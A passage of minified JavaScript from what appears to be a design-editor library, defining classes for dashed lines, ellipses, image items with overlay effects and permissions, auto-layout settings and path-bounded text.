yn("rgba(0,0,0,0)"),o.type=e.type,o}return b(e,t),Object.defineProperty(e.prototype,"dashWidth",{get:function(){return this._dashWidth},set:function(t){we(this._dashWidth,t)||(this._dashWidth=t,this._propertyChanged.notify(this,"dashWidth"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"altDashWidth",{get:function(){return this._altDashWidth},set:function(t){we(this._altDashWidth,t)||(this._altDashWidth=t,this._propertyChanged.notify(this,"altDashWidth"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"altColor",{get:function(){return this._altColor},set:function(t){dn.equals(this._altColor,t)||(this._altColor=t,this._propertyChanged.notify(this,"altColor"))},enumerable:!0,configurable:!0}),e.prototype._copy=function(e,n,r,o){t.prototype._copy.call(this,e,n,r,o),n.dashWidth=e.dashWidth,n.altDashWidth=e.altDashWidth,n.altColor=e.altColor.clone()},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&ke(this._dashWidth,e._dashWidth)&&ke(this._altDashWidth,e._altDashWidth)&&ke(this._altColor,e._altColor)},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.type="DashedLineItem",e}(Pr),xr=function(t){function e(n){void 0===n&&(n=new ge(0,0,10,10));var r=t.call(this,Se.ellipse(n.left,n.top,n.width,n.height))||this;return r.type=e.type,r.sourceRectangle=n,r.manipulationPermissions.resizeGrips=new ln(!0,!0),r}return b(e,t),e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.type="EllipseItem",e}(Nn),Or=function(t){return t[t.None=0]="None",t[t.BlackAndWhite=1]="BlackAndWhite",t[t.FlipVertical=2]="FlipVertical",t[t.FlipHorizontal=3]="FlipHorizontal",t[t.Colorize=4]="Colorize",t[t.Grayscale=5]="Grayscale",t}({}),Ir=function(){function t(e){if(this._color=null,this._opacity=null,this._blendMode=null,this.$_propertyChanged=new A,this.type=t.type,null!=e){var n=e.color,r=e.opacity,o=e.blendMode;this.color=n instanceof dn?n:null,this.blendMode="string"==typeof o?o:null,this.opacity="number"==typeof r?r:null}}return t.prototype.equals=function(e){if(!(e instanceof t))return!1;var n=e.color,r=e.opacity,o=e.blendMode;return dn.equals(n,this.color)&&(null==r&&null==this.opacity||we(r,this.opacity))&&(null==o&&null==this.blendMode||o===this.blendMode)},t.prototype.getSimplifiedObject=function(){return{color:this.color,blendMode:this.blendMode,opacity:this.opacity}},t.equals=function(t,e){return null==t&&null==e||null!=t&&t.equals(e)},t.prototype.clone=function(){return new t({blendMode:this.blendMode,color:null!=this.color?this.color.clone():null,opacity:this.opacity})},Object.defineProperty(t.prototype,"color",{get:function(){return this._color},set:function(t){dn.equals(this.color,t)||(this._color=t,this.$_propertyChanged.notify(this,"color"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"blendMode",{get:function(){return this._blendMode},set:function(t){this.blendMode!==t&&(this._blendMode=t,this.$_propertyChanged.notify(this,"blendMode"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"opacity",{get:function(){return this._opacity},set:function(t){this.opacity!==t&&(this._opacity=t,this.$_propertyChanged.notify(this,"opacity"))},enumerable:!0,configurable:!0}),t.prototype.addPropertyChanged=function(t){this.$_propertyChanged.add(t)},t.prototype.removePropertyChanged=function(t){this.$_propertyChanged.remove(t)},t.type="OverlayEffect",_([Ve({enumObject:Pn}),v("design:type",Object),v("design:paramtypes",[Object])],t.prototype,"blendMode",null),t}(),jr=function(){function t(t,e){void 0===t&&(t=0),void 0===e&&(e=0),this.width=t,this.height=e}return t.prototype.equals=function(t){return null!=t&&ke(this.width,t.width)&&ke(this.height,t.height)},t.prototype.clone=function(){return new t(this.width,this.height)},t}(),kr=function(t){function e(n){var r=t.call(this,n)||this;return r.type=e.type,null==n&&(n=!0),r._allowImageQuality=n,r}return b(e,t),e.prototype.clone=function(){var n=new e;return n.allowImageQuality=this.allowImageQuality,n=t.prototype.clone.call(this,n)},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&this.allowImageQuality===e.allowImageQuality},e.type="ImageViolationSettings",_([Ue(),v("design:type",Boolean)],e.prototype,"allowImageQuality",void 0),e}(Ln),Er=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},Tr=function(t){function e(n,r,o,i,a){var s=t.call(this)||this;return s._effect=Or.None,s._overlayEffect=null,s.type=e.type,s.mviKeepTemplateTransform=!1,s.values=[],s.allowedSubfolder=null,s.allowedTabs=null,s.ratioWidthToHeight=null,s.isUserImage=!1,s._onSourcePropertyChanged=function(t,e){switch(e){case"url":case"id":case"pageIndex":s._propertyChanged.notify(s,"source");break;case"isVector":s.applyPermissionsConstrain(),s._propertyChanged.notify(s,"source")}},s._onOverlayEffectPropertyChanged=function(t,e){s._propertyChanged.notify(s,"overlayEffect")},s.imagePermissions=new _r,s._setViolationSettings(new kr,!0),s.manipulationPermissions.resizeGrips=new ln(!0,!1),s.shapePermissions.allowChangeFillColor=!1,s.imagePermissions.allowKeepOverlayColor=!1,s.itemPermissions.itemToolbarPermissions.showSelectButton=!0,s.source=null!=n?new e.ImageSource(n):new e.ImageSource,null!=a&&(s.ratioWidthToHeight=a),null!=o&&null!=i?s.sourceRectangle=new ge(0,0,o,i):(null!=o&&s.SetWidth(o),null!=i&&s.SetHeight(i)),null!=r&&(s.sourceRectangle.left=r.x,s.sourceRectangle.top=r.y),s}return b(e,t),e.prototype._copy=function(e,n,r,o){var i,a;if(t.prototype._copy.call(this,e,n,r,o),n.imagePermissions=null!=e._imagePermissions?e._imagePermissions.clone():null,n.effect=e._effect,n.overlayEffect=null!=e.overlayEffect?e.overlayEffect.clone():null,n.source=e._source.clone(),n.mviKeepTemplateTransform=e.mviKeepTemplateTransform,null!=e.values){n.values=[];try{for(var s=Er(e.values),l=s.next();!l.done;l=s.next()){var u=l.value;n.values.push(u.clone())}}catch(t){i={error:t}}finally{try{l&&!l.done&&(a=s.return)&&a.call(s)}finally{if(i)throw i.error}}}n.allowedSubfolder=e.allowedSubfolder,n.allowedTabs=g.clone(e.allowedTabs),n.ratioWidthToHeight=e.ratioWidthToHeight,n.isUserImage=e.isUserImage},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&ke(this._imagePermissions,e._imagePermissions)&&ke(this._effect,e._effect)&&ke(this._source,e._source)&&ke(this.mviKeepTemplateTransform,e.mviKeepTemplateTransform)&&ke(this.overlayEffect,e.overlayEffect)&&Ee(this.values,e.values)&&ke(this.allowedSubfolder,e.allowedSubfolder)&&Ee(this.allowedTabs,e.allowedTabs)&&ke(this.ratioWidthToHeight,e.ratioWidthToHeight)&&ke(this.isUserImage,e.isUserImage)},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},Object.defineProperty(e.prototype,"imagePermissions",{get:function(){return this._imagePermissions},set:function(t){if(null==t)throw new P("imagePermissions cannot be null");ke(this._imagePermissions,t)||(null!=this._imagePermissions&&this._imagePermissions.propertyChanged.remove(this._onPermissionsChanged),this._imagePermissions=t,this.applyPermissionsConstrain(),this._imagePermissions.propertyChanged.add(this._onPermissionsChanged),this._propertyChanged.notify(this,"imagePermissions"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"violationSettings",{get:function(){return this._violationSettings},set:function(t){this._setViolationSettings(t)},enumerable:!0,configurable:!0}),e.prototype._setViolationSettings=function(e,n){if(void 0===n&&(n=!1),!(n||e instanceof kr))throw new P("Shape ViolationSettings property must has ImageViolationSettings type!");t.prototype._setViolationSettings.call(this,e,n)},e.prototype.applyPermissionsConstrain=function(){t.prototype.applyPermissionsConstrain.call(this),null==this.imagePermissions||this.imagePermissions.allowEditImage?null!=this.source&&this.source.isVector?this.itemPermissions.itemToolbarPermissions.showEditButtonConstraint=!1:this.itemPermissions.itemToolbarPermissions.showEditButtonConstraint=null:this.itemPermissions.itemToolbarPermissions.showEditButtonConstraint=!1,null==this.imagePermissions||this.imagePermissions.allowChangeImage?this.itemPermissions.itemToolbarPermissions.showSelectButtonConstraint=null:this.itemPermissions.itemToolbarPermissions.showSelectButtonConstraint=!1},Object.defineProperty(e.prototype,"displayName",{get:function(){var t=this;if(null==this._displayName&&null!=this.values&&this.values.length>0){var e=this.values.find((function(e){return e.value.id===t.source.id}));null!=e&&(this.displayName=e.name)}return this._displayName},set:function(t){t!=this._displayName&&(this._displayName=t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"source",{get:function(){return this._source},set:function(t){this._source===t||null!=this._source&&this._source.equals(t)||(null!=this._source&&this._source.removePropertyChanged(this._onSourcePropertyChanged),this._source=t,null!=this._source&&this._source.addPropertyChanged(this._onSourcePropertyChanged),this._propertyChanged.notify(this,"source"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"effect",{get:function(){return this._effect},set:function(t){this._effect!==t&&(this._effect=t,this._propertyChanged.notify(this,"effect"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"overlayEffect",{get:function(){return this._overlayEffect},set:function(t){Ir.equals(this.overlayEffect,t)||(this._unsubscribeOverlayEffectPropertyChanged(),this._overlayEffect=t,this._subscribeOverlayEffectPropertyChanged(),this._propertyChanged.notify(this,"overlayEffect"))},enumerable:!0,configurable:!0}),e.prototype._subscribeOverlayEffectPropertyChanged=function(){null!=this.overlayEffect&&this.overlayEffect.addPropertyChanged(this._onOverlayEffectPropertyChanged)},e.prototype._unsubscribeOverlayEffectPropertyChanged=function(){null!=this.overlayEffect&&this.overlayEffect.removePropertyChanged(this._onOverlayEffectPropertyChanged)},e.prototype.SetWidth=function(t,e){this.sourceRectangle.width=t,null!=e&&(e=!0),null!=this.source.id&&e&&(this.sourceRectangle.height=this._calculateHeight(t))},e.prototype.SetHeight=function(t,e){this.sourceRectangle.height=t,null!=e&&(e=!0),null!=this.source.id&&e&&(this.sourceRectangle.width=this._calculateWidth(t))},e.prototype.getSrc=function(){throw new C},e.prototype._calculateHeight=function(t){if(null==this.ratioWidthToHeight)throw new w("Field ratioWidthToHeight is not set!");return t/this.ratioWidthToHeight},e.prototype._calculateWidth=function(t){if(null==this.ratioWidthToHeight)throw new w("Field ratioWidthToHeight is not set!");return t*this.ratioWidthToHeight},e.prototype.getSimplifiedObject=function(e){g.isArray(e)||g.isString(e)||(e=[]);var n=t.prototype.getSimplifiedObject.call(this,["imagePermissions"].concat(e));return n.source={id:this.source.id,width:this.source.width,height:this.source.height,isVector:this.source.isVector,pageIndex:this.source.pageIndex,url:this.source.url,actualSize:this.source.actualSize,saveAspectRatio:this.source.saveAspectRatio,origin:this.source.origin},n.imagePermissions=this.imagePermissions.getSimplifiedObject(),n},e.prototype.getOriginalImageSize=function(){return{width:Fe(this.source.width,this.source.dpiX||72),height:Fe(this.source.height,this.source.dpiY||72)}},e.type="ImageItem",_([Ve({factory:new Bn("subfolder"),displayName:"Allowed subfolder"}),v("design:type",String)],e.prototype,"allowedSubfolder",void 0),_([Ve({factory:new Mn(Array),displayName:"Allowed tabs",type:"collection"}),v("design:type",Array)],e.prototype,"allowedTabs",void 0),_([Ve({factory:new Bn("Image"),displayName:"Display name"}),v("design:type",Object),v("design:paramtypes",[Object])],e.prototype,"displayName",null),_([Ve({enumObject:Or}),v("design:type",Number),v("design:paramtypes",[Number])],e.prototype,"effect",null),_([Ve({factory:new An(Ir,{color:new bn({c:0,m:0,y:0,k:0}),opacity:1,blendMode:Pn.Normal}),displayName:"Overlay effect"}),v("design:type",Ir),v("design:paramtypes",[Ir])],e.prototype,"overlayEffect",null),e}(zn);!function(t){var e=function(){function t(t){g.extend(this,t)}return t.prototype.clone=function(){return new t(this)},t.prototype.equals=function(t){return null!=t&&ke(this.id,t.id)&&ke(this.width,t.width)&&ke(this.height,t.height)&&ke(this.isVector,t.isVector)},t}();t.ImageMetaData=e;var n=function(){function t(t,e,n){this.name=t,this.value=e,this.transformedRectangle=n}return t.prototype.clone=function(){return new t(this.name,this.value.clone(),this.transformedRectangle.clone())},t.prototype.equals=function(t){return null!=t&&ke(this.name,t.name)&&ke(this.value,t.value)&&ke(this.transformedRectangle,t.transformedRectangle)},t}();t.ImageItemValue=n;var r=t.ImageSourceType=function(t){return t[t.None=0]="None",t[t.StorageId=3]="StorageId",t[t.Url=4]="Url",t}(t.ImageSourceType||{}),o=function(){function t(t,e,n,o,i,a){void 0===n&&(n=0),void 0===o&&(o=!1),void 0===i&&(i=!0),this._storageId=null,this._url=null,this._type=r.None,this._isVector=!1,this._pageIndex=0,this._origin=null,this._actualSize=!1,this._saveAspectRatio=!0,this._dpiX=72,this._dpiY=72,this._propertyChanged=new A,this._storageId=t,null!=t&&(this._type=r.StorageId,this._origin=a),this._url=e,null!=e&&(this._type=r.Url,this._actualSize=o,this._saveAspectRatio=i)}return t.prototype.clone=function(){var e=new t;return e.id=this.id,e.url=this.url,e._type=this._type,e._width=this._width,e._height=this._height,e._isVector=this._isVector,e._pageIndex=this._pageIndex,e._origin=null!=this._origin?this._origin.clone():null,e._actualSize=this._actualSize,e._saveAspectRatio=this._saveAspectRatio,e._dpiX=this._dpiX,e._dpiY=this._dpiY,e},t.prototype.equals=function(t){return ke(this.id,t.id)&&ke(this.url,t.url)&&ke(this._type,t._type)&&ke(this._width,t._width)&&ke(this._height,t._height)&&ke(this._origin,t._origin)&&ke(this._saveAspectRatio,t._saveAspectRatio)&&t._pageIndex===this._pageIndex&&JSON.stringify(t._origin)===JSON.stringify(this._origin)&&t._actualSize===this._actualSize&&t._saveAspectRatio===this._saveAspectRatio},Object.defineProperty(t.prototype,"id",{get:function(){return this._storageId},set:function(t){this._storageId!==t&&(this._storageId=t,this._propertyChanged.notify(this,"id"))},enumerable:!0,configurable:!0}),t.prototype.setIdWithOrigin=function(t,e){this.id=t,this._setOrigin(e)},Object.defineProperty(t.prototype,"url",{get:function(){return this._url},set:function(t){this._url!==t&&(this._url=t,this._propertyChanged.notify(this,"url"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"width",{get:function(){return this._width},set:function(t){this._width!==t&&(this._width=t,this._propertyChanged.notify(this,"width"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"height",{get:function(){return this._height},set:function(t){this._height!==t&&(this._height=t,this._propertyChanged.notify(this,"height"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isVector",{get:function(){return this._isVector},set:function(t){this._isVector!==t&&(this._isVector=t,this._propertyChanged.notify(this,"isVector"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pageIndex",{get:function(){return this._pageIndex},set:function(t){t!==this._pageIndex&&(this._pageIndex=t,this._propertyChanged.notify(this,"pageIndex"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"origin",{get:function(){return this._origin},enumerable:!0,configurable:!0}),t.prototype._setOrigin=function(t){t!==this._origin&&(this._origin=t,this._propertyChanged.notify(this,"origin"))},Object.defineProperty(t.prototype,"type",{get:function(){return this._type},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"actualSize",{get:function(){return this._actualSize},set:function(t){this._actualSize=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"saveAspectRatio",{get:function(){return this._saveAspectRatio},set:function(t){this._saveAspectRatio=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dpiX",{get:function(){return this._dpiX},set:function(t){t>0&&(this._dpiX=t)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dpiY",{get:function(){return this._dpiY},set:function(t){t>0&&(this._dpiY=t)},enumerable:!0,configurable:!0}),t.prototype.addPropertyChanged=function(t){this._propertyChanged.add(t)},t.prototype.removePropertyChanged=function(t){this._propertyChanged.remove(t)},t}();t.ImageSource=o,function(t){var e=function(){function t(t){g.extend(this,t||{}),null!=t&&null!=t.originalSize&&(this.originalSize=new jr(t.originalSize.width,t.originalSize.height))}return t.prototype.equals=function(t){return null==t&&ke(this.type,t.type)&&ke(this.data,t.data)&&ke(this.originalSize,t.originalSize)},t.prototype.clone=function(){return new t(this)},t}();t.Origin=e}(o=t.ImageSource||(t.ImageSource={}))}(Tr||(Tr={}));var Br,Mr=function(){function t(t){if(this.storageId=null,this.size=new jr,this.name=null,this.isUserImage=!1,this.isVector=!1,this.pageIndex=0,"string"==typeof t)try{t=JSON.parse(t)}catch(e){console.warn("Unable to parse ImageMetaData from string ",t,e),t=null}g.isObject(t)&&g.extend(this,t)}return t.fromInterface=function(e,n){var r=new t;return r.storageId=e.id,r.size=new jr(e.width,e.height),r.name=void 0!==n?n:null,null!=e.isVector&&(r.isVector=e.isVector),r},t.prototype.clone=function(){return new t(this)},t.prototype.equals=function(t){return this.storageId===t.storageId&&ke(this.size,t.size)&&ke(this.name,t.name)&&ke(this.isUserImage,t.isUserImage)&&ke(this.isVector,t.isVector)&&ke(this.pageIndex,t.pageIndex)},t}(),Ar=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},Rr=function(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(Ar(arguments[e]));return t},Lr=function(t){function e(e,n,r,o,i){var a=t.call(this)||this;return a.id=e,a._name=n,a._mask=r,a._value=o,a._values=i,a}return b(e,t),Object.defineProperty(e.prototype,"mask",{get:function(){return this._mask},set:function(t){t!=this._mask&&(this._mask=t,this._propertyChanged.notify(this,"mask"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"value",{get:function(){return this._value},set:function(t){t!=this._value&&(this._value=t,this._propertyChanged.notify(this,"value"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"values",{get:function(){return this._values},set:function(t){t!=this._values&&(this._values=t,this._propertyChanged.notify(this,"values"))},enumerable:!0,configurable:!0}),e.prototype.generateNewIds=function(){this._generateNewId()},e.prototype._copy=function(e,n,r){return t.prototype._copy.call(this,e,n,!1),n.mask=e.mask,n.value=e.value,n.values=Rr(e.values),n},e.prototype.clone=function(t){void 0===t&&(t=!1);var n=new e;return this._copy(this,n,t),n},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&ke(this.mask,e.mask)&&ke(this.value,e.value)&&Ee(this.values,e.values)},e.prototype.getSimplifiedObject=function(){return{id:this.id,mask:this.mask,value:this.value,values:this.values,name:this.name}},e}(Ne),Nr=function(){return(Nr=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},Fr=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},zr=function(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(Fr(arguments[e]));return t},Dr=function(t){function e(n,r){var o=t.call(this,n)||this;return o.type=e.type,o._onLayoutSettingsChanged=function(t){o._propertyChanged.notify(o,t)},o.layoutSettings=null!=r?r:new Gr,o}return b(e,t),e.prototype.getSimplifiedObject=function(e){var n,r;void 0===e&&(e=[]);var o=t.prototype.getSimplifiedObject.call(this,["layoutSettings"].concat(e));return o.layoutSettings=null===(n=this.layoutSettings)||void 0===n?void 0:n.getSimplifiedObject(),o.sourceRectangle=null===(r=this.sourceRectangle)||void 0===r?void 0:r.toJSON(),o},e.prototype._copy=function(e,n,r,o){var i;t.prototype._copy.call(this,e,n,r,o),r&&this._copyItemsOrder(e,n),n.layoutSettings=e.layoutSettings.clone(),n.sourceRectangle=null===(i=e.sourceRectangle)||void 0===i?void 0:i.clone()},e.prototype._copyItemsOrder=function(t,e){var n=t.getItemsOrder();if(n){var r=n.map((function(n){var r=t.items.indexOf((function(t){return t.id==n}));return e.items.get(r).id}));e.setItemsOrder(r)}},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},Object.defineProperty(e.prototype,"layoutSettings",{get:function(){return this._layoutSettings},set:function(t){if(null==t)throw new Error("LayoutSettings can't be null");null!=this._layoutSettings&&this._layoutSettings.propertyChanged.remove(this._onLayoutSettingsChanged),this._layoutSettings=t,this._layoutSettings.propertyChanged.add(this._onLayoutSettingsChanged),this._onLayoutSettingsChanged("layoutSettings")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"sourceRectangle",{get:function(){return this._sourceRectangle},set:function(t){if(null!=this._sourceRectangle&&null==t)throw new Error("LayoutItem.sourceRectangle can't be null");null!=t&&t.equals(this._sourceRectangle)||(this._unsubscribeSourceRectangle(),this._sourceRectangle=t,this._subscribeSourceRectangle(),this._propertyChanged.notify(this,"sourceRectangle"))},enumerable:!0,configurable:!0}),e.prototype._subscribeSourceRectangle=function(){this._sourceRectangle},e.prototype._unsubscribeSourceRectangle=function(){this._sourceRectangle},e.prototype.addItems=function(n,r,o){var i=this.getItemsOrder();if(i){if(!Number.isInteger(o))throw new Error("orderIndex must not be null");i=e._insertToOrder(i,n.map((function(t){return t.id})),o),this.setItemsOrder(i)}t.prototype.addItems.call(this,n,r)},e.prototype.removeItems=function(e){var n=this.getItemsOrder();n&&(e.forEach((function(t){return n=n.filter((function(e){return e!==t.id}))})),this.setItemsOrder(n)),t.prototype.removeItems.call(this,e)},e.prototype.addItem=function(n,r,o){var i=this.getItemsOrder();null!=i&&(i=e._insertToOrder(i,[n.id],o),this.setItemsOrder(i)),t.prototype.addItem.call(this,n,r)},e._insertToOrder=function(t,e,n){var r=t.slice(0,n),o=t.slice(n);return t=r.concat(e,o)},e.prototype.setItemsOrder=function(t){this.tags[e._layoutItemsOrderTagKey]=t},e.prototype.getItemsOrder=function(){var t=this.tags[e._layoutItemsOrderTagKey];return null==t?null:t instanceof Array?t:null},e.prototype.getSortedItems=function(){var t=this.getItemsOrder(),e=this.getNestedItems(!0);return null!=t&&null!=e?t.map((function(t){return e.find((function(e){return e.id===t}))})):null},e.prototype.getItemOrderIndex=function(t){if(this.items.indexOf(t)<0)return-1;var e=this.getItemsOrder();return null==e?void 0:e.indexOf(t.id)},e.generateAutoLayoutSettings=function(t,e,n,r,o){var i=new Hr,a=t.map((function(t){return t.left})),s=t.map((function(t){return t.right})),l=t.map((function(t){return t.top})),u=t.map((function(t){return t.bottom})),c=t.map((function(t){return t.center.x})),p=t.map((function(t){return t.center.y}));null==n&&(n=Math.max.apply(Math,zr(c))-Math.min.apply(Math,zr(c))>Math.max.apply(Math,zr(p))-Math.min.apply(Math,zr(p))?Vr.horizontal:Vr.vertical);if(i.orientation=n,null==e)switch(i.orientation){case Vr.horizontal:e=we(Math.max.apply(Math,zr(l)),Math.min.apply(Math,zr(l)),5)?qr.start:we(Math.max.apply(Math,zr(p)),Math.min.apply(Math,zr(p)),5)?qr.center:we(Math.max.apply(Math,zr(u)),Math.min.apply(Math,zr(u)),5)?qr.end:qr.none;break;case Vr.vertical:e=we(Math.max.apply(Math,zr(a)),Math.min.apply(Math,zr(a)),5)?qr.start:we(Math.max.apply(Math,zr(c)),Math.min.apply(Math,zr(c)),5)?qr.center:we(Math.max.apply(Math,zr(s)),Math.min.apply(Math,zr(s)),5)?qr.end:qr.none}i.alignItems=e;for(var h=i.orientation===Vr.horizontal?t.sort((function(t,e){return t.left-e.left})):t.sort((function(t,e){return t.top-e.top})),f=[],d=1;d<h.length;d++){var y=h[d-1],g=h[d];f.push(i.orientation===Vr.horizontal?g.left-y.right:g.top-y.bottom)}return null==r&&(r=Math.max(0,Math.min.apply(Math,zr(f.map(Math.round))))),i.margin=r,null==o&&(o=we(Math.max.apply(Math,zr(f)),Math.min.apply(Math,zr(f)),2)?Ur.stretch:Ur.spaceBetween),i.justifyContent=o,i},e.prototype.isChildVisible=function(t){return!(t instanceof Kn)||!t.isEmpty()},e.prototype.equals=function(e){var n=t.prototype.equals.call(this,e),r=ke(this.sourceRectangle,e.sourceRectangle),o=ke(this.layoutSettings,e.layoutSettings);return n&&r&&o},e._layoutItemsOrderTagKey="$layoutItemsOrder",e.type="LayoutItem",e}(hr),qr=function(t){return t[t.none=0]="none",t[t.center=1]="center",t[t.start=2]="start",t[t.end=3]="end",t}({}),Vr=function(t){return t[t.vertical=0]="vertical",t[t.horizontal=1]="horizontal",t}({}),Ur=function(t){return t[t.stretch=0]="stretch",t[t.spaceBetween=1]="spaceBetween",t}({}),Wr=function(t){return t[t.start=0]="start",t[t.center=1]="center",t[t.end=2]="end",t}({}),Gr=function(){function t(){this.type=t.type,this.propertyChanged=new B}return t.prototype.clone=function(){return new t},t.prototype.getSimplifiedObject=function(){var e={};return e.type=t.type,e},t.prototype.equals=function(t){return ke(this.type,t.type)},t.type="DefaultLayoutSettings",t}(),Hr=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n._margin=0,n._orientation=Vr.vertical,n._alignItems=qr.none,n._anchorPoint=Wr.start,n._justifyContent=Ur.stretch,n}return b(e,t),Object.defineProperty(e.prototype,"margin",{get:function(){return this._margin},set:function(t){if(null==t)throw new Error("Margin can't be null");t!==this.margin&&(this._margin=t,this.propertyChanged.notify("margin"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"orientation",{get:function(){return this._orientation},set:function(t){if(null==t)throw Error("Orientation can't be null");t!==this.orientation&&(this._orientation=t,this.propertyChanged.notify("orientation"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"alignItems",{get:function(){return this._alignItems},set:function(t){if(null==t)throw new Error("alignItems can't be null");t!==this.alignItems&&(this._alignItems=t,this.propertyChanged.notify("alignItems"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"justifyContent",{get:function(){return this._justifyContent},set:function(t){if(null==t)throw new Error("JustifyContent can't be null");t!==this.justifyContent&&(this._justifyContent=t,this.propertyChanged.notify("justifyContent"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"anchorPoint",{get:function(){return this._anchorPoint},set:function(t){if(null==t)throw new Error("anchorPoint can't be null");t!==this._anchorPoint&&(this._anchorPoint=t,this.propertyChanged.notify("anchorPoint"))},enumerable:!0,configurable:!0}),e.prototype.clone=function(){var t=new e;return t.orientation=this.orientation,t.alignItems=this.alignItems,t.justifyContent=this.justifyContent,t.margin=this.margin,t.anchorPoint=this.anchorPoint,t},e.prototype.getSimplifiedObject=function(){var n=t.prototype.getSimplifiedObject.call(this);return n.type=e.type,n.orientation=this.orientation,n.alignItems=this.alignItems,n.justifyContent=this.justifyContent,n.margin=this.margin,n.anchorPoint=this.anchorPoint,n},e.prototype.equals=function(e){var n=t.prototype.equals.call(this,e),r=ke(this.orientation,e.orientation),o=ke(this.alignItems,e.alignItems),i=ke(this.margin,e.margin),a=ke(this.anchorPoint,e.anchorPoint);return n&&r&&o&&i&&a},e.type="AutoLayoutSettings",_([Ve({ignore:!0}),v("design:type",Object)],e.prototype,"type",void 0),_([Ve({enumObject:Nr({},Vr)}),v("design:type",Object),v("design:paramtypes",[Object])],e.prototype,"orientation",null),_([Ve({enumObject:qr}),v("design:type",Object),v("design:paramtypes",[Object])],e.prototype,"alignItems",null),_([Ve({enumObject:Ur}),v("design:type",Object),v("design:paramtypes",[Object])],e.prototype,"justifyContent",null),_([Ve({enumObject:Wr}),v("design:type",Number),v("design:paramtypes",[Number])],e.prototype,"anchorPoint",null),e}(Gr),Xr=function(){function t(t){this.propertyChanged=new B,null==t&&(t=!0),this.allowChangeColumnCount=t}return Object.defineProperty(t.prototype,"allowChangeColumnCount",{get:function(){return this._allowChangeColumnCount},set:function(t){this._allowChangeColumnCount!==t&&(this._allowChangeColumnCount=t,this.propertyChanged.notify("allowChangeColumnCount"))},enumerable:!0,configurable:!0}),t.prototype.getSimplifiedObject=function(){var t={};return t.allowChangeColumnCount=this.allowChangeColumnCount,t},t.prototype.clone=function(){var e=new t;return e.allowChangeColumnCount=this.allowChangeColumnCount,e},t.prototype.equals=function(t){return this.allowChangeColumnCount===t.allowChangeColumnCount},t}(),Jr=function(t){function e(n,r,o,i){var a=t.call(this,n,o,i)||this;return a._boundingPaths=[],a._wrappingMargin=7,a._wrappingPath=null,a._paragraphSettings=new ar,a._characterLimit=null,a._isVertical=!1,a._firstBaselineOffset=Jn.Ascent,a._firstBaselineMinOffset=0,a.type=e.type,null!=r&&(a.boundingPaths=r),a._pathBoundedTextPermissions=new Xr,a._pathBoundedTextPermissions.propertyChanged.add(a._onPermissionsChanged),a}return b(e,t),Object.defineProperty(e.prototype,"characterLimit",{get:function(){return this._characterLimit},set:function(t){null===this._characterLimit&&null===t||we(this._characterLimit,t)||(this._characterLimit=t,this._propertyChanged.notify(this,"characterLimit"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"boundingPaths",{get:function(){return this._boundingPaths},set:function(t){t.length===this.boundingPaths.length&&this.boundingPaths.every((function(e,n){return e.isEqual(t[n])}))||(this._boundingPaths=t,this._propertyChanged.notify(this,"boundingPaths"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"wrappingPath",{get:function(){return 